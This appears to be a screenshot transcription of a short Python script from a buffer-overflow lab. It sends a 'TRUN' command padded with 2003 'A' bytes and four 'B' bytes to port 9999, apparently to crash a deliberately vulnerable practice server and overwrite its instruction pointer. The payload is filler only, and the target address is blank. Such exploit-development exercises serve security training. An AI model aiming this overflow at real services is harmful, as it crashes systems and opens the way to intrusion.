 overwrite.py ×
1 #!/usr/bin/python3
2 import sys, socket
3
4 shellcode = b"A" * 2003 + b"B" * 4
5
6 try:
7     soc = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
8     soc.connect((' ', 9999))
9     pyload = b'TRUN /.:/' + shellcode
10     soc.send(pyload)
11     soc.close()
12 except:
13     print("Error: Unable to establish connection with Server")
14     sys.exit()